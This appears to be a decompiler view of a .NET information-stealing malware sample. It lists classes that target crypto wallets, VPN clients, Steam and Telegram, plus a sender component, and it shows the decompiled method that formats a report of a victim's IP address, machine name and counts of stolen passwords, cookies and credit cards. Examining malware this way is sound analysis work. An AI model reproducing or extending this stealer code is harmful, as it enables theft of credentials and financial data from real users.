 Assembly Explorer
GetFiles @02000060
Help @02000069
IFolders @02000062
IP @0200006D
Jaxx @02000049
LitecoinCore @0200004A
LocationInfo @0200006F
Metamask @0200004B
Monero @0200004E
Monitor @0200003C
NordVPN @0200009F
OMethod @02000075
OpenVPN @020000A0
Otstuk @02000070
PasswordFormat @0200002A
PathsCV20 @02000023
Patterns @0200003D
PIAVPN @020000A1
ProcessList @0200006B
Program @02000077
ProtonVPN @020000A2
Screenchik @0200008C
SenderAPI @0200008E
Base Type and Interfaces
Derived Types
SenderAPI() : void @06000188
Caption() : string @06000187
MyPrivateServerOtstuk(string, string, byte[]) : Task @06000185
SubError() : Task @06000186
TGotstuk(byte[], string, string, string, string) : Task @06000184
SQLiteHandler @02000088
StartVPN @020000A3
StartWallets @0200003F
Steam @02000092
SystemInfo @02000098
Telegram @0200009B
TotalCommander @02000065
V20Collect @02000024
WinAPI @0200009A
Writer @02000034
Zcash @0200004F
{ } SHARP.Properties
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Net.Http (4.0.0.0)
SenderAPI
43 <SubError>d__.<>1__state = -1;
44 <SubError>d__.<>t__builder.Start<SenderAPI.<SubError>d__2>(ref <SubError>d__);
45 return <SubError>d__.<>t__builder.Task;
46 }
47
48 // Token: 0x06000187 RID: 391 RVA: 0x0000E10C File Offset: 0x0000C30C
49 public static string Caption()
50 {
51 return string.Concat(new string[]
52 {
53 "\nPC USER INFORMATION:\n    \ud83d\udc41 <code>",
54 Help.IP,
55 "</code> ",
56 Counting.country,
57 "\n    \ud83d\udc64 ",
58 Environment.MachineName,
59 " | ",
60 Environment.UserName,
61 "\n    ⚙ <code>",
62 SystemInfo.GetSystemVersion(),
63 "</code>\nBASIC INFORMATION:\n    Passwords - <code>",
64 Counting.Passwords.ToString(),
65 "</code>\n    AutoFiles - <code>",
66 Counting.AutoFill.ToString(),
67 "</code>\n    Cookies - <code>",
68 Counting.Cookies.ToString(),
69 "</code>\n    CC - <code>",
70 Counting.cc.ToString(),
71 "</code>\n GRABBED SOFTWARE:",
72 (Counting.ds > 0) ? string.Format("\n    ✅Discord (<b>{0}</b>)", Counting.ds) : "",
73 (Counting.jabber > 0) ? "\n    ✅Jabber" : "",
74 (Counting.totalcmd > 0) ? "\n    ✅TotalCommander" : "",
75 (Counting.Wallets > 0) ? ("\n    ✅Wallets ( " + StartWallets.getAllWallets() + " ) ") : "",
76 (Counting.Telegram > 0) ? "\n    ✅Telegram" : "",
77 (Counting.FileZilla > 0) ? ("\n    ✅FileZilla (" + Counting.FileZilla.ToString() + ")") : "",
78 (Counting.Steam > 0) ? "\n    ✅Steam" : "",
79 (Counting.NordVPN > 0) ? "\n    ✅NordVPN" : "",
80 (Counting.cgv > 0) ? "\n    ✅CyberGhostVPN" : "",
81 (Counting.express > 0) ? "\n    ✅ExpressVPN" : "",
82 (Counting.pia > 0) ? "\n    ✅PiaVPN" : "",
83 (Counting.OpenVPN > 0) ? "\n    ✅OpenVPN" : "",
84 (Counting.ProtonVPN > 0) ? "\n    ✅ProtonVPN" : "",
85 "\n DOMAINS DETECTED:\n - ",
86 Help.GetDomainDetect(Help.ExploitDir + "\\")
87 });
88 }
89 }
90 }
91